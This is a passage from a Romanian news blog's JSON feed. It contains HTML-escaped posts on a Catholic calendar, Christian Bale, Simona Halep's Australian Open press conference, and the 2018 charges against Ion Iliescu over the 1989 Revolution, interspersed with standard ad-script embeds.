valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8132156561808421385"},"published":{"$t":"2019-01-22T09:13:00.001+02:00"},"updated":{"$t":"2020-10-09T17:30:19.582+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Christian Bale anunta ca va renunta la transformarile fizice"},"content":{"type":"html","$t":"Cunoscutul actor Christian Bale este cunoscut la Hollywood pentru transformarile corporale destul de severe, pentru anumite roluri din cariera sa. El a slabit foarte mult pentru anumite roluri, cum ar fi The Fighter, sau a luat in greutate pentru rolul fostului vicepresedinte american Dick Cheney din filmul \"Vice\". El a spus că va renunţa la aceste modificări corporale severe, deoarece ''moartea l-a privit în faţă'', a relatat Press Association, citat de Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProtagonistul filmului \"The Dark Knight\" este din nou de nerecunoscut, după ce s-a îngrăşat câteva zeci de kilograme pentru cel mai recent rol al său, fostul vicepreşedinte american Dick Cheney din filmul \"Vice\", însă a declarat că aceste fluctuaţii ale greutăţii sale corporale trebuie să înceteze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn trecut, starul galez a trecut printr-o îngrăşare extremă pentru rolurile din filmele \"American Hustle\" şi \"\u003Ca href=\"https:\/\/filme.robloguri.info\/2016\/01\/the-big-short-film-2015-brokerii.html\" target=\"_blank\"\u003EThe Big Short\u003C\/a\u003E\" şi a slăbit extrem de mult, până a ajuns la greutatea de 57 de kilograme pentru rolul din \"The Machinist\". De asemenea, \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/09\/christian-bale.html\" target=\"_blank\"\u003EChristian Bale\u003C\/a\u003E a urmat un regim alimentar special, dublat de exerciţii fizice intense, pentru a avea un fizic deosebit de atletic în trilogia \"The Dark Knight\", în care a interpretat personajul Batman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntr-un interviu publicat în suplimentul de Cultură al publicaţiei Sunday Times, Christian Bale a făcut următoarea dezvăluire: \"Nu pot continua să fac asta. Chiar nu mai pot. Moartea m-a privit în faţă\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul transformării sale fizice pentru rolul din \"Vice\", Christian Bale i-a telefonat actorului Gary Oldman, pentru a îl întreba câte kilograme s-a îngrăşat pentru rolul Winston Churchill din drama \"The Darkest Hour\" - cu care starul englez a câştigat \u003Ca href=\"https:\/\/filme.robloguri.info\/2019\/02\/castigatorii-si-nominalizarile-la-oscar-2019.html\" target=\"_blank\"\u003Epremiul Oscar\u003C\/a\u003E -, iar acesta i-a spus că nu a fost nevoit să se îngraşe deloc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Până acum am slăbit 9 kilograme. Apoi am spus: 'Stai puţin - Niciun kilogram?'. M-am simţit ca un papagal, apoi mi-am spus: 'Sunt pe acest drum, voi continua să merg mai departe'\", a relatat Christian Bale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl a adăugat că îi pare rău pentru soţia lui, modelul Sibi Blazic, care trebuie să se obişnuiască cu schimbările sale fizice: \"Însă indiferent de ce se va întâmpla, soţia mea le-a văzut deja pe toate\". Starul galez spune că noul său aspect corpolent este admirat însă de fiul lui, Joseph, în vârstă de patru ani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntrebat dacă şi-ar dori să interpreteze pe marele ecran şi alţi politicieni, precum Boris Johnson, starul galez a declarat că soţia lui i-ar interzice un astfel de rol: \"Ea ar spune: 'Nu, nu vom juca acel rol. Un astfel de om nu va intra în casa mea'\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGraţie rolului din \"Vice\", actorul Christian Bale a câştigat la începutul lunii ianuarie cel de-al doilea Glob de Aur din cariera sa, impunându-se la categoria \"cel mai bun actor într-un film - comedie\/musical\". Starul galez a câştigat un Glob de Aur şi în 2011 cu rolul secundar din filmul \"The Fighter\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8132156561808421385\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html","title":"Christian Bale anunta ca va renunta la transformarile fizice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s72-c\/Christian+Bale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-6507890810164912076"},"published":{"$t":"2019-01-22T09:01:00.001+02:00"},"updated":{"$t":"2020-10-09T17:32:13.349+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"},"content":{"type":"html","$t":"Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s1600\/simona+halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s640\/simona+halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nNumarul 1 mondial, \u003Ca href=\"https:\/\/stiri.robloguri.info\/search\/label\/Simona%20Halep\" target=\"_blank\"\u003ESimona Halep\u003C\/a\u003E nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLiderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: \"Tu eşti numărul 1 mondial, iar ea e Serena\". \"Exact!\", a venit, imediat, replica Simonei, care a zâmbit larg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren\", a spus Halep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva\", a glumit Simona, înainte de a adăuga: \"Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea\".\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qu_SrluPX-s\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/6507890810164912076\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html","title":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s72-c\/simona+halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8188296070514047456"},"published":{"$t":"2018-12-21T19:22:00.000+02:00"},"updated":{"$t":"2018-12-21T19:22:26.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"},"content":{"type":"html","$t":"Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nIon Iliescu este acuzat de procurori de crime împotriva umanităţii. Aceleasi acuzatii le-au primit si Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotrivit procurorilor, „prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAstfel, în urma acestor evenimente au rezultat 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, dar și vătămări psihice. „Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00)”, precizează procurorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDe ce sunt acuzați Ion Iliescu și Gelu Voican Voiculescu în dosarul Revoluției\u003C\/b\u003E\u003Cbr \/\u003E\n„Inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor”, arată procurorii în rechizitoriu.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EComunicatul Parchetului General:\u003C\/b\u003E\u003Cbr \/\u003E\n„Biroul de informare şi relaţii publice din cadrul Parchetului de pe lângă Înalta Curte de Casaţie şi Justiţie, urmare a comunicatelor din datele de 8 februarie 2017, 18 decembrie 2017, 2 aprilie 2018 și 17 aprilie 2018, este abilitat să aducă la cunoștința opiniei publice următoarele:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrin ordonanţa din 18.12.2018, procurorii din cadrul Secției parchetelor militare a Parchetului de pe lângă Înalta Curte de Casație și Justiție, în dosarul penal intitulat generic „Revoluţia Română din decembrie 1989”, au dispus punerea în mişcare a acţiunii penale faţă de inculpaţii Ion Iliescu (membru și președinte al C.F.S.N.), Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN), sub aspectul săvârșirii infracțiunilor contra umanităţii\u0026nbsp; prev. de art. 439 lit. a, g, i şi k C.p.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările au vizat stabilirea situației de fapt în ceea ce privește exercitarea directă a prerogativelor puterii de stat și a luării deciziilor\u0026nbsp; cu caracter politic și militar de către grupul de decizie politico-militară al Consiliului Frontului Salvării Naționale ( C.F.S.N.), format din Ion Iliescu, Silviu Brucan, general locotenent 